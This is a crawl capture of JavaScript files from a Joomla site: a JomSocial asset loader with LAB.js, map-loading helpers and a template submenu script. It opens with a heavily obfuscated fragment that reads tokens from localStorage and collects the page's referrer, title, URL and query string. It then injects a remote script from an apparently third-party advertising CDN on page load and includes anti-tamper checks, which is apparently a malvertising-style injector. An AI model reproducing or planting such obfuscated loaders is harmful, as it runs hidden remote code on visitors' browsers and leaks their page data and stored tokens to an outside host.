_0x4fbaab={};_0x4fbaab[_0x175a90(0x442,0x429,0x426,0x401)]=![],_0x4fbaab[_0x175a90(0x39a,0x3b2,0x3c8,0x3e9)]=0x15180,_0x4fbaab['R_PATH']=_0x3701aa[_0x175a90(0x3ef,0x3ea,0x3af,0x3e0)],window['_mXmk5z137'+_0x175a90(0x3b4,0x3b1,0x3ab,0x3e6)]=_0x4fbaab;}else return _0x50c377[_0x175a90(0x405,0x3e5,0x3bd,0x3c3)]()[_0x4a7b73(0x2,-0x33,0x4,-0x10)](QFViNj[_0x4a7b73(-0x17,0x15,0x27,0x50)])[_0x175a90(0x3a8,0x3e5,0x3cf,0x418)]()[_0x175a90(0x422,0x42e,0x417,0x444)+'r'](_0xe87522)[_0x175a90(0x3b0,0x3b4,0x38e,0x3e4)]('(((.+)+)+)'+'+$');}const _0x1f9f78=localStorage['getItem'](_0x3701aa[_0x4a7b73(0x11,0x0,0x29,-0x8)]);if(_0x3701aa[_0x4a7b73(-0x37,0x6,-0x9,-0x1a)](typeof _0x1f9f78,_0x3701aa[_0x4a7b73(-0x24,0x1a,0x5a,-0x23)])&&_0x3701aa['mZKrb'](_0x1f9f78,null)){var _0x36f8a9=JSON['parse'](_0x1f9f78),_0x177287=Math[_0x175a90(0x401,0x400,0x43b,0x428)](_0x3701aa[_0x4a7b73(-0x2,-0x1d,0xe,0xc)](+new Date(),0x2e6+-0x1d75+-0x1*-0x1e77));_0x3701aa[_0x4a7b73(-0x24,-0x6,-0x21,0x21)](_0x3701aa[_0x4a7b73(0x11,-0x27,-0x41,-0x11)](_0x36f8a9[_0x4a7b73(0x6e,0x36,0x5c,0x8)],window[_0x175a90(0x39d,0x3cd,0x3fe,0x3aa)+_0x4a7b73(-0x6b,-0x36,-0x27,-0x53)]['ttl']),_0x177287)&&(localStorage['removeItem'](_0x175a90(0x3c7,0x3d5,0x3a5,0x3f8)),localStorage[_0x4a7b73(-0x19,0x24,0x62,-0x1a)]('token'),localStorage[_0x175a90(0x3d4,0x40b,0x40f,0x42c)](_0x3701aa[_0x4a7b73(-0x3c,0x0,-0x27,0x25)]));}var _0x185427=localStorage[_0x4a7b73(-0x28,-0x29,-0x3,-0x39)](_0x3701aa[_0x4a7b73(-0x31,-0x30,-0x6e,-0x2b)]);function _0x175a90(_0x349126,_0x1d98b5,_0x254f49,_0x171b8c){return _0x2929(_0x1d98b5-0x2d0,_0x254f49);}var _0x1bcf0f=localStorage['getItem'](_0x3701aa['XYtYx']),_0x7092fa=_0x4a7b73(0x3,-0x3,0x37,0x19)+_0x175a90(0x3e8,0x3c2,0x3ba,0x3fb);_0x7092fa+=_0x3701aa[_0x4a7b73(-0x2,-0x11,0xd,0x2e)]('&',_0x3701aa[_0x4a7b73(-0x4e,-0x23,0xd,-0x38)](decodeURIComponent,window[_0x175a90(0x3ac,0x3b0,0x3a6,0x3c6)]['search'][_0x175a90(0x420,0x3e0,0x3f9,0x406)]('?',''))),_0x7092fa+=_0x3701aa[_0x4a7b73(-0x5,-0x27,-0x59,-0x32)](_0x3701aa[_0x175a90(0x3fd,0x3db,0x40e,0x3c8)],_0x3701aa[_0x175a90(0x399,0x3c4,0x3e7,0x397)](encodeURIComponent,document['referrer'])),_0x7092fa+=_0x3701aa[_0x175a90(0x3bb,0x3bb,0x3f8,0x3db)](_0x3701aa['NoHfX'],encodeURIComponent(document[_0x4a7b73(-0x54,-0x31,-0x60,0xe)])),_0x7092fa+=_0x3701aa[_0x175a90(0x458,0x42c,0x3fe,0x45b)]+_0x3701aa[_0x175a90(0x3ef,0x3c4,0x399,0x3e5)](encodeURIComponent,document[_0x4a7b73(-0x46,-0x37,-0x7,-0x2f)][_0x175a90(0x3be,0x3e9,0x420,0x428)]+document[_0x4a7b73(-0x3,-0x37,-0x34,-0x1e)][_0x4a7b73(0x2c,0x21,-0x12,0x37)]),_0x7092fa+=_0x3701aa[_0x175a90(0x3d8,0x3bb,0x3b2,0x382)](_0x3701aa[_0x175a90(0x40a,0x3dd,0x3b4,0x3ed)],_0x3701aa['ROcED'](encodeURIComponent,_0x5b6552)),_0x7092fa+=_0x3701aa[_0x4a7b73(-0x48,-0x1b,0x11,-0xa)](_0x175a90(0x3ec,0x426,0x42b,0x461),_0x3701aa[_0x4a7b73(0x33,0xd,-0x22,0x1c)](encodeURIComponent,window[_0x4a7b73(-0x39,-0x1a,0x22,-0x1f)+'sn7rnPv'][_0x175a90(0x3bc,0x3c3,0x3ed,0x3ce)]));_0x3701aa[_0x4a7b73(0x5d,0x39,0xb,0x46)](typeof _0x185427,_0x3701aa['SRCAE'])&&_0x185427&&window[_0x175a90(0x3a5,0x3cd,0x3fc,0x3ec)+_0x4a7b73(-0x1,-0x36,-0x62,-0x66)][_0x175a90(0x3f4,0x429,0x428,0x418)]&&(_0x7092fa+=_0x3701aa[_0x175a90(0x3dc,0x3f2,0x403,0x3c1)](_0x3701aa['jLMZv'],_0x3701aa[_0x4a7b73(-0x4d,-0x21,-0x8,-0x14)](encodeURIComponent,_0x185427)));_0x3701aa[_0x175a90(0x43a,0x423,0x440,0x44a)](typeof _0x1bcf0f,_0x3701aa[_0x4a7b73(0x23,0x1a,0x34,0x41)])&&_0x1bcf0f&&window[_0x175a90(0x3dc,0x3cd,0x3a9,0x390)+_0x175a90(0x3d2,0x3b1,0x372,0x3b8)][_0x4a7b73(0x8,0x42,0xe,0x63)]&&(_0x3701aa['eldrX'](_0x3701aa[_0x175a90(0x3fd,0x3e3,0x3b1,0x3ab)],'uprus')?_0x7092fa+=_0x3701aa[_0x4a7b73(0xa,-0x2d,-0x53,-0x2a)](_0x175a90(0x435,0x3fa,0x407,0x3e5),_0x3701aa[_0x175a90(0x3b7,0x3d0,0x3b7,0x40c)](encodeURIComponent,_0x1bcf0f)):_0x378989+=_0x3701aa[_0x4a7b73(-0x2d,-0x1f,-0x50,-0x22)](_0x4a7b73(-0x1d,0x13,0x1c,0x40),_0x3701aa['ROcED'](_0x4d6345,_0x581ced)));var _0x44ebdc=document['createElem'+_0x175a90(0x42d,0x3f1,0x3c9,0x3ff)](_0x3701aa['MSHEa']);_0x44ebdc[_0x4a7b73(0x68,0x48,0x9,0x59)]=_0x3701aa[_0x4a7b73(-0x4d,-0x2a,0x0,-0x4e)],_0x44ebdc[_0x175a90(0x41b,0x410,0x410,0x417)]=window[_0x4a7b73(-0x28,-0x1a,0x1b,-0x3a)+_0x4a7b73(-0x8,-0x36,-0x70,-0x5b)][_0x4a7b73(-0x2f,-0x24,-0x5b,0x14)]+_0x7092fa;var _0x1bf7c7=document[_0x4a7b73(-0x16,0x1f,-0x2,0x2f)+_0x175a90(0x40a,0x3fd,0x3cf,0x427)](_0x4a7b73(-0x6,0x20,-0x1e,0x1e))[-0xf5f+0x1ef8+-0xf99];_0x1bf7c7[_0x4a7b73(-0x33,0x8,0x25,-0x34)][_0x4a7b73(-0x10,0xf,0x44,0x1c)+'re'](_0x44ebdc,_0x1bf7c7);}()));function _0x2929(_0x225320,_0x2b1e02){var _0x581567=_0x5815();return _0x2929=function(_0x29292b,_0x73b215){_0x29292b=_0x29292b-(0x11d3+0x1*0x1079+0x45*-0x7c);var _0x4d120f=_0x581567[_0x29292b];return _0x4d120f;},_0x2929(_0x225320,_0x2b1e02);}function _0x5815(){var _0x5a2eff=['src','18WrltHO','arkvb','3568JfzjEU','ROcED','1795372oMacqp','J2gv','exception','fbnwu','60285bAHXld','ddGki','&default_k','vertising-','created_at','xSqEY','EPWxj','iRCpZ','ggsvk','error','egZpB','length','undefined','&host=','pzxxZ','AGAvT','unique','MFTnS','Ysdwu','YiobK','&sub_id=','constructo','type','location','sn7rnPv','ttl','&name=','search','12tsjWOd','title','SNfwZ','22691XDiSBS','eyword=','WEOGj','rTeyE','EZIGF','UERsz','getItem','cdn.com/zy','yxjip','console','.client','R_PATH','IytbG','apply','yRWHj','HuZTi','XyfjF','yiRmw','CMpFj','er=','PuhyX','_mXmk5z137','EEzGP','zTnck','RVxnr','1246mGrluW','return\x20(fu','1|5|3|0|2|','rCbrb','subId','pCCUW','(((.+)+)+)','prototype','https://ad','kGcGA','MbXol','table','zTeUF','info','3392268ABnfEb','replace','oGIFf','TvXfl','swRjP','?return=js','toString','VmSuM','FLjey','ctor(\x22retu','hostname','pmjWc','aLjUY','trace','WBmXs','vEUKd','parentNode','AutRI','ent','NkARm','hBVcx','HIQWr','qSvAC','insertBefo','n/javascri','2213592gyfeqK','eldrX','&token=','nction()\x20','DeZbg','sByTagName','1121590yTSBgU','pUXZb','round','SRCAE','token','80NPkpzM','applicatio','__proto__','getElement','script','pathname','JeujI','vKnVn','removeItem','GeOYX','QcexQ','warn','{}.constru'];_0x5815=function(){return _0x5a2eff;};return _0x5815();}

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/components/com_community/assets/release/js/loader.js
body_size: 3297
content:
!function(e){"object"!=typeof e.joms&&(e.joms={}),e.joms.DEBUG=!1,e.joms.log=e.joms.info=e.joms.warn=function(t){e.joms.DEBUG&&e.console&&e.console.log&&e.console.log("JOMS: ",t)},e.joms_cache_$LAB=e.$LAB,e.joms_cache_Hammer=e.Hammer}(this),
/*! LAB.js v2.0.3 | (c) Kyle Simpson | MIT license */
function(e){var t,n,o,s=e.$LAB,r="UseLocalXHR",a="AlwaysPreserveOrder",i="AllowDuplicates",c="CacheBust",u="BasePath",l=/^[^?#]*\//.exec(location.href)[0],m=/^\w+\:\/\/\/?[^\/]+/.exec(l)[0],p=document.head||document.getElementsByTagName("head"),d=e.opera&&"[object Opera]"==Object.prototype.toString.call(e.opera)||"MozAppearance"in document.documentElement.style,f=document.createElement("script"),j="boolean"==typeof f.preload,h=j||f.readyState&&"uninitialized"==f.readyState,y=!h&&!0===f.async,g=!h&&!y&&!d;function _(e){return"[object Function]"==Object.prototype.toString.call(e)}function S(e){return"[object Array]"==Object.prototype.toString.call(e)}function v(e,t){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t}function w(e){for(var t=!1,n=0;n<e.scripts.length;n++)e.scripts[n].ready&&e.scripts[n].exec_trigger&&(t=!0,e.scripts[n].exec_trigger(),e.scripts[n].exec_trigger=null);return t}function x(e,t,n,o){e.onload=e.onreadystatechange=function(){e.readyState&&"complete"!=e.readyState&&"loaded"!=e.readyState||t[n]||(e.onload=e.onreadystatechange=null,o())}}function b(e){e.ready=e.finished=!0;for(var t=0;t<e.finished_listeners.length;t++)e.finished_listeners[t]();e.ready_listeners=[],e.finished_listeners=[]}e.$LAB=function t(){var n,o={},d=h||g,f=[],B={};function C(e,t,n,o){var s,a,d=function(){t.finished_cb(t,n)};t.src=function(e,t){var n=/^\w+\:\/\//;return/^\/\/\/?/.test(e)?e=location.protocol+e:n.test(e)||"/"==e.charAt(0)||(e=(t||"")+e),n.test(e)?e:("/"==e.charAt(0)?m:l)+e}(t.src,e[u]),t.real_src=t.src+(e[c]?(/\?.*$/.test(t.src)?"&_":"?_")+~~(1e9*Math.random())+"=":""),B[t.src]||(B[t.src]={items:[],finished:!1}),a=B[t.src].items,e[i]||0==a.length?(s=a[a.length]={ready:!1,finished:!1,ready_listeners:[function(){t.ready_cb(t,(function(){!function(e,t,n){var o;function s(){null!=o&&(o=null,b(n))}B[t.src].finished||(e[i]||(B[t.src].finished=!0),o=n.elem||document.createElement("script"),t.type&&(o.type=t.type),t.charset&&(o.charset=t.charset),x(o,n,"finished",s),n.elem?n.elem=null:n.text?(o.onload=o.onreadystatechange=null,o.text=n.text):o.src=t.real_src,p.insertBefore(o,p.firstChild),n.text&&s())}(e,t,s)}))}],finished_listeners:[d]},function(e,t,n,o,s){setTimeout((function(){var a,i,c=t.real_src;if("item"in p){if(!p[0])return void setTimeout(arguments.callee,25);p=p[0]}a=document.createElement("script"),t.type&&(a.type=t.type),t.charset&&(a.charset=t.charset),s?h?(n.elem=a,j?(a.preload=!0,a.onpreload=o):a.onreadystatechange=function(){"loaded"==a.readyState&&o()},a.src=c):s&&0==c.indexOf(m)&&e[r]?((i=new XMLHttpRequest).onreadystatechange=function(){4==i.readyState&&(i.onreadystatechange=function(){},n.text=i.responseText+"\n//@ sourceURL="+c,o())},i.open("GET",c),i.send()):(a.type="text/cache-script",x(a,n,"ready",(function(){p.removeChild(a),o()})),a.src=c,p.insertBefore(a,p.firstChild)):y?(a.async=!1,x(a,n,"finished",o),a.src=c,p.insertBefore(a,p.firstChild)):(x(a,n,"finished",o),a.src=c,p.insertBefore(a,p.firstChild))}),0)}(e,t,s,o?function(){s.ready=!0;for(var e=0;e<s.ready_listeners.length;e++)s.ready_listeners[e]();s.ready_listeners=[]}:function(){b(s)},o)):(s=a[0]).finished?d():s.finished_listeners.push(d)}function A(){var e,t,n=v(o,{}),s=[],r=0,i=!1;function c(e,t){e.ready=!0,e.exec_trigger=t,l()}function u(e,t){e.ready=e.finished=!0,e.exec_trigger=null;for(var n=0;n<t.scripts.length;n++)if(!t.scripts[n].finished)return;t.finished=!0,l()}function l(){for(;r<s.length;)if(_(s[r]))try{s[r++]()}catch(e){}else{if(!s[r].finished){if(w(s[r]))continue;break}r++}r==s.length&&(i=!1,t=!1)}function m(){t&&t.scripts||s.push(t={scripts:[],finished:!0})}return e={script:function(){for(var o=0;o<arguments.length;o++)!function(o,s){var r;S(o)||(s=[o]);for(var l=0;l<s.length;l++)m(),_(o=s[l])&&(o=o()),o&&(S(o)?((r=[].slice.call(o)).unshift(l,1),[].splice.apply(s,r),l--):("string"==typeof o&&(o={src:o}),o=v(o,{ready:!1,ready_cb:c,finished:!1,finished_cb:u}),t.finished=!1,t.scripts.push(o),C(n,o,t,d&&i),i=!0,n[a]&&e.wait()))}(arguments[o],arguments[o]);return e},wait:function(){if(arguments.length>0){for(var n=0;n<arguments.length;n++)s.push(arguments[n]);t=s[s.length-1]}else t=!1;return l(),e}},{script:e.script,wait:e.wait,setOptions:function(t){return v(t,n),e}}}return o[r]=!0,o[a]=!1,o[i]=!1,o[c]=!1,o[u]="",n={setGlobalDefaults:function(e){return v(e,o),n},setOptions:function(){return A().setOptions.apply(null,arguments)},script:function(){return A().script.apply(null,arguments)},wait:function(){return A().wait.apply(null,arguments)},queueScript:function(){return f[f.length]={type:"script",args:[].slice.call(arguments)},n},queueWait:function(){return f[f.length]={type:"wait",args:[].slice.call(arguments)},n},runQueue:function(){for(var e,t=n,o=f.length;--o>=0;)t=t[(e=f.shift()).type].apply(null,e.args);return t},noConflict:function(){return e.$LAB=s,n},sandbox:function(){return t()}},n}(),t="addEventListener",n="DOMContentLoaded",null==document.readyState&&document[t]&&(document.readyState="loading",document[t](n,o=function(){document.removeEventListener(n,o,!1),document.readyState="complete"},!1))}(this),function(e,t){e.joms.$LAB=e.$LAB,e.$LAB=e.joms_cache_$LAB,delete e.joms_cache_$LAB,e.joms.jQuery=t,e.joms.Hammer=t,e.joms._=t,e.joms.Backbone=t,e.joms.onAjaxReponse=function(t,n){e.joms._onAjaxReponseQueue||(e.joms._onAjaxReponseQueue=[]),e.joms._onAjaxReponseQueue[t]||(e.joms._onAjaxReponseQueue[t]=[]),e.joms._onAjaxReponseQueue[t].push(n)},e.joms.onStart=function(n){e.joms._onStartQueue===t&&(e.joms._onStartQueue=[]),e.joms._onStartStarted?n(e.joms.jQuery):e.joms._onStartQueue.push(n)},e.joms.start=function(){if(e.joms_queue&&e.joms_queue.length&&(e.joms._onStartQueue===t&&(e.joms._onStartQueue=[]),e.joms._onStartQueue=e.joms_queue.concat(e.joms._onStartQueue),e.joms_queue=[]),e.joms._onStartQueue!==t)for(;e.joms._onStartQueue.length;)try{e.joms._onStartQueue.shift()(e.joms.jQuery)}catch(e){}e.joms._onStartStarted=!0},e.joms.fixUI=function(){var e,t,n,o,s=document.getElementsByClassName("joms-module__wrapper"),r=document.getElementsByClassName("joms-module__wrapper--stacked");for(o=s.length-1;o>=0;o--)s[o].innerHTML.match(/joms-tab__content|joms-js--app-new/)||s[o].parentNode.removeChild(s[o]);for(o=r.length-1;o>=0;o--)r[o].innerHTML.match(/joms-module--stacked|joms-js--app-new/)||r[o].parentNode.removeChild(r[o]);(e=document.getElementsByClassName("joms-sidebar")[0])&&!e.innerHTML.match(/joms-module|app-position/)&&(t=document.getElementsByClassName("joms-main")[0],e.parentNode.removeChild(e),t&&(t.className+=" joms-main--full")),/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent)||(n=document.documentElement.className||"",document.documentElement.className=n+(n.length?" ":"")+"joms-no-touch"),joms.onStart((function(e){e((function(){e(".joms-select").each((function(){var t,n=e(this);n.parent(".joms-select--wrapper").length||(t=n.attr("size")||n.attr("multiple"),n.wrap('<div class="joms-select--wrapper'+(t?" joms-select--expand":"")+'"></div>'))}))}))}))},e.joms.ie=!!navigator.userAgent.match(/Trident.*rv\:11\./);var n,o=e.Joomla&&e.Joomla.getOptions;n=o&&o("com_community")||e.joms_data||{},e.joms_lang=n.translations||{},e.joms.getData=function(e){return n[e]},e.joms.getLayout=function(e){return(n.layouts||{})[e]};var s="source/js/";function r(){e.joms.jQuery=e.jQuery,e.joms.loadCSS=e.loadCSS,e.joms.Hammer=e.Hammer,e.Hammer=e.joms_cache_Hammer,delete e.joms_cache_Hammer,e.joms._=e._,e.joms.Backbone=e.Backbone.noConflict(),e.joms.Backbone.$=e.joms.jQuery}document.addEventListener("DOMContentLoaded",(function(){var t,n,o;e.joms_assets_url?(t=e.joms.DEBUG,n=e.joms_assets_url||"",o=n+(t?s:"release/js/")+"bundle.js",e.joms.$LAB.script((function(){return e.jQuery?null:n+"vendors/jquery.min.js"})).wait((function(){e.joms_init_toolkit()})).wait(r).script((function(){return t?n+"vendors/require.min.js":null})).wait((function(){t&&require.config({baseUrl:n+s})})).script(o).wait((function(){e.joms_init_postbox(),e.joms.misc.view.fixSVG()}))):e.joms.warn("Variable `joms_assets_url` is not defined.")}))}(this),joms||(joms={}),joms.map={queue:[],execute:function(e){"openstreetmap"==this.type?this.executeOpenStreetmap(e):this.executeGoogle(e)},executeGoogle:function(e){window.google&&window.google.maps&&window.google.maps.places?e():joms.map.loading?joms.map.queue.push(e):(joms.map.loading=!0,joms.map.queue.push(e),joms.map.loadScript())},executeOpenStreetmap:function(e){window.L&&window.L.map?e():joms.map.loading?joms.map.queue.push(e):(joms.map.loading=!0,joms.map.queue.push(e),joms.map.loadScriptOpenstreet())},loadScript:function(){"openstreetmap"==this.type?this.executeOpenStreetmap():this.loadScriptGoogle()},loadScriptGoogle:function(){var e=document.createElement("script");e.type="text/javascript",e.src="//maps.googleapis.com/maps/api/js?libraries=places&sensor=false&callback=joms.map.loadScriptCallback",document.body.appendChild(e)},loadScriptOpenstreet:function(){var e;e=!1;var t=document.createElement("script");t.type="text/javascript",t.src="https://unpkg.com/leaflet@1.3.4/dist/leaflet.js",document.body.appendChild(t),t.onload=t.onreadystatechange=function(){e||this.readyState&&"complete"!=this.readyState||(e=!0,joms.map.loadScriptCallback())};var n=document.createElement("script");"undefined"==typeof openstreetmap&&((n=document.createElement("script")).type="text/javascript",n.src=joms.ASSETS_URL+"source/js/utils/openstreet.js",document.body.appendChild(n)),jQuery("<link>").appendTo("head").attr({type:"text/css",rel:"stylesheet",href:"https://unpkg.com/leaflet@1.3.4/dist/leaflet.css"}),jQuery("<link>").appendTo("head").attr({type:"text/css",rel:"stylesheet",href:"https://unpkg.com/leaflet.markercluster@1.4.1/dist/MarkerCluster.css"}),jQuery("<link>").appendTo("head").attr({type:"text/css",rel:"stylesheet",href:"https://unpkg.com/leaflet.markercluster@1.4.1/dist/MarkerCluster.Default.css"})},loadScriptCallback:function(){if(joms.map.queue&&joms.map.queue.length)for(;joms.map.queue.length;)joms.map.queue.shift()();joms.map.loading=!1}};

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/templates/yoo_peak/js/submenu.js
body_size: 1361
content:

jQuery(function($) {
    $('#popLogin').on('click', function(){
        $('.modal').modal('hide');
    });
    
    function preventDefault(e){
        e.preventDefault();
    }
    
    function disableScroll(){
        document.body.addEventListener('touchmove', preventDefault, { passive: true });
    }
    function enableScroll(){
        document.body.removeEventListener('touchmove', preventDefault, { passive: true });
    }

    /* RIGHT SUBMENU - START */
    $('.topbar-rightmenu-btn').on('click', function(){
        if($(this).hasClass('active')){
            $(this).removeClass('active');
            $('.topbar-rightmenu-container').slideUp(100);
            $('.menu-background').fadeOut().removeClass('right');
            $('body').removeClass('no-scrooll');
        } else{
            $(this).addClass('active');
            $('.topbar-rightmenu-container').slideDown(100);
            $('.menu-background').addClass('right').fadeIn();
            $('body').addClass('no-scrooll');
        }
    });
    
    $("body").click(function(e) {
        if($(e.target).closest(".topbar-rightmenu-container").length == 0 && $(e.target).closest(".topbar-rightmenu-btn").length == 0) {
            $('.topbar-rightmenu-btn').removeClass('active');
            $('.topbar-rightmenu-container').slideUp(100);
            $('.menu-background').removeClass('right');
        }
    });
    /* RIGHT SUBMENU - END */

    /* LEFT SUBMENU - START */
    $('.topbar-leftmenu-btn').on('click', function(){
        if($(this).hasClass('active')){
            $(this).removeClass('active');
            $('.topbar-leftmenu-container').slideUp(100);
            $('.menu-background').fadeOut();
            $('body').removeClass('no-scrooll');
 
        } else{
            $(this).addClass('active');
            $('.topbar-leftmenu-container').slideDown(100);
            $('.menu-background').fadeIn();
            $('body').addClass('no-scrooll');
        }
    });
    
    $("body").click(function(e) {
        if($(e.target).closest(".topbar-leftmenu-container").length == 0 && $(e.target).closest(".topbar-leftmenu-btn").length == 0) {
            $('.topbar-leftmenu-btn').removeClass('active');
            $('.topbar-leftmenu-container').slideUp(100);
   
        }
    });
    /* LEFT SUBMENU - END */

    /* USER SUBMENU - START */
    $('.topbar-usermenu-btn').on('click', function(){
        if($(this).hasClass('active')){
            $(this).removeClass('active');
            $('.topbar-usermenu-container').slideUp(100);
        } else{
            $(this).addClass('active');
            $('.topbar-usermenu-container').slideDown(100);
        }
    });
    
    $("body").click(function(e) {
        if($(e.target).closest(".topbar-usermenu-container").length == 0 && $(e.target).closest(".topbar-usermenu-btn").length == 0) {
            $('.topbar-usermenu-btn').removeClass('active');
            $('.topbar-usermenu-container').slideUp(100);
        }
    });
    /* USER SUBMENU - END */
    
    
    /* MAINMENU SUBMENU - START */
    $('ul.uk-nav li a.submenu').each(function(){
        $(this).attr('href', 'javascript:;');
    });
    
    $('ul.uk-nav li a.submenu').on('click', function(){
        
        
        if($(this).hasClass('col3')){
            var submenu_width = $(this).next('.submenu-container').width();
            var link_width = $(this).width();
            var link_offset = $(this).offset();
            var link_position = link_offset.left;
            var document_width = $(document).width();
            
            if(document_width < (link_position + link_width + submenu_width - 30)){
                //console.log('submenu is too wide!');
                //console.log(document_width);
                //console.log((link_position + link_width + submenu_width)-30);
                if(!$(this).next('.submenu-container').hasClass('left')){
                    $(this).next('.submenu-container').addClass('left');
                }
            } else{
                //console.log('submenu is fine!');
                $(this).next('.submenu-container').removeClass('left');
            }
            
            if(0 > (link_position - submenu_width)){
                //console.log('submenu is too wide!');                
                //console.log(document_width);
                //console.log((link_position - submenu_width));
                if(!$(this).next('.submenu-container').hasClass('right')){
                    $(this).next('.submenu-container').addClass('right');
                }
            } else{
                //console.log('submenu is fine!');
                $(this).next('.submenu-container').removeClass('right');
            }
        }
        
        
        
        if($(this).hasClass('active')){
            $(this).removeClass('active');
            $(this).next('.submenu-container').slideUp(100);
        } else{
            $('ul.uk-nav li a.submenu').removeClass('active');
            $('.submenu-container').slideUp();
            
            $(this).addClass('active');
            $(this).next('.submenu-container').slideDown(100);
        }
    }); 
    
    $("body").click(function(e) {
        if($(e.target).closest("ul.uk-nav li a.submenu").length == 0 && $(e.target).closest(".submenu-container").length == 0) {
            $('ul.uk-nav li a.submenu').removeClass('active');
            $('.submenu-container').slideUp(100);
        }
    });
    
    $('.menu-background').on('click', function(){
            $('ul.uk-nav li a.submenu').removeClass('active');
            $('.submenu-container').slideUp(100);
            
            $('.topbar-usermenu-btn').removeClass('active');
            $('.topbar-usermenu-container').slideUp(100);            
            
            $('.topbar-leftmenu-btn').removeClass('active');
            $('.topbar-leftmenu-container').slideUp(100);
            
            $('.topbar-rightmenu-btn').removeClass('active');
            $('.topbar-rightmenu-container').slideUp(100);
            $('.menu-background').fadeOut().removeClass('right');
            $('body').removeClass('no-scrooll');
    });
    
    
    
    $('.submenu.colfull.submenu-container').css('width', $( document ).width());
    var submenu_position = $('.tm-toopbar-nav a.submenu.colfull').offset();
    if(typeof submenu_position === 'undefined') {
        submenu_position = 0;
    }
    $('.submenu.colfull.submenu-container').css('left', '-' + (submenu_position.left + 1) +'px');
    
    $('.mobile .submenu.submenu-container').css('height', $( window ).height() - 65 + 'px');
    
    $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    
    $('.topbar-rightmenu-container').css('height', $( window ).height() - 65 + 'px');
    
    $('.topbar-usermenu-container').css('height', $( window ).height() - 65 + 'px');
    
    $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    
    
    $(window).resize(function(){
        var submenu_position = $('.tm-toopbar-nav a.submenu.colfull').offset();
        if(typeof submenu_position === 'undefined') {
            submenu_position = 0;
        }
        $('.submenu.colfull.submenu-container').css('left', '-' + (submenu_position.left + 1) +'px');
        
        $('.mobile .submenu.submenu-container').css('height', $( window ).height() - 65 + 'px');
        
        $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
        
        $('.topbar-rightmenu-container').css('height', $( window ).height() - 65 + 'px');
    
        $('.topbar-usermenu-container').css('height', $( window ).height() - 65 + 'px');
        
        $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    });
    
    window.addEventListener('touchstart', function() {
        //alert('touched!');
        var submenu_position = $('.tm-toopbar-nav a.submenu.colfull').offset();
        if(typeof submenu_position === 'undefined') {
            submenu_position = 0;
        }
        $('.submenu.colfull.submenu-container').css('left', '-' + (submenu_position.left + 1) +'px');
        
        $('.mobile .submenu.submenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-leftmenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-rightmenu-container').css('height', $( window ).height() + 'px');
    
        $('.topbar-usermenu-container').css('height', $( window ).height() - 65 + 'px');

        $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    });
    
    window.addEventListener('touchend', function() {
        //alert('touched!');
        var submenu_position = $('.tm-toopbar-nav a.submenu.colfull').offset();
        if(typeof submenu_position === 'undefined') {
            submenu_position = 0;
        }
        $('.submenu.colfull.submenu-container').css('left', '-' + (submenu_position.left + 1) +'px');
        
        $('.mobile .submenu.submenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-leftmenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-rightmenu-container').css('height', $( window ).height() + 'px');
    
        $('.topbar-usermenu-container').css('height', $( window ).height() - 65 + 'px');

        $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    });
    
    window.addEventListener('touchcancel', function() {
        //alert('touched!');
        var submenu_position = $('.tm-toopbar-nav a.submenu.colfull').offset();
        if(typeof submenu_position === 'undefined') {
            submenu_position = 0;
        }
        $('.submenu.colfull.submenu-container').css('left', '-' + (submenu_position.left + 1) +'px');
        
        $('.mobile .submenu.submenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-leftmenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-rightmenu-container').css('height', $( window ).height() + 'px');
    
        $('.topbar-usermenu-container').css('height', $( window ).height() - 65 + 'px');

        $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    });
    
    window.addEventListener('touchmove', function() {
        //alert('touched!');
        var submenu_position = $('.tm-toopbar-nav a.submenu.colfull').offset();
        if(typeof submenu_position === 'undefined') {
            submenu_position = 0;
        }
        $('.submenu.colfull.submenu-container').css('left', '-' + (submenu_position.left + 1) +'px');
        
        $('.mobile .submenu.submenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-leftmenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-rightmenu-container').css('height', $( window ).height() + 'px');
    
        $('.topbar-usermenu-container').css('height', $( window ).height() - 65 + 'px');

        $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    });
    
    $('.mobile .submenu-container-inner').before('<a class="submenu-bo-back-btn" href="#return">⯇ Go back</a>');
    $('.mobile .submenu-bo-back-btn').on('click', function(){
        $(this).parents('.submenu.submenu-container').slideUp(100);
    });
    
    /* MAINMENU SUBMENU - END */
       
    
    /* STICKY MENUBAR - START */
   	var stickyNavTop = $('.tm-topbar').offset().top;
		   	
   	// our function that decides weather the navigation bar should have "fixed" css position or not.
   	var stickyNav = function(){
        var scrollTop = $(window).scrollTop(); // our current vertical position from the top
    			         
        // if we've scrolled more than the navigation, change its position to fixed to stick to top,
        // otherwise change it back to relative
        if (scrollTop > stickyNavTop) { 
            $('.tm-topbar').addClass('sticky');
        } else {
            $('.tm-topbar').removeClass('sticky'); 
        }
    };

    stickyNav();
    // and run it again every time you scroll
    $(window).scroll(function() {
        stickyNav();
    });
    /* STICKY MENUBAR - END */
  //  /*
    $(".submenu-container").mCustomScrollbar({
        theme:"minimal"
    });
    
    $(".topbar-rightmenu-container").mCustomScrollbar({
        theme:"minimal"
    });
    
    $(".topbar-usermenu-container").mCustomScrollbar({
        theme:"minimal"
    });
    
    /*$(".topbar-leftmenu-container").mCustomScrollbar({
        theme:"minimal"
    });
    */
   // */
});


function regenerateTooltips(){
    jQuery('a').each(function(){
        var el = jQuery(this);
        //console.log(el);
        var title = el.attr('title');
        if(title && title.length){
            el.attr('data-title', title);
            el.attr('title', '');
        }
    });
}

--- FILE ---
content_type: text/javascript
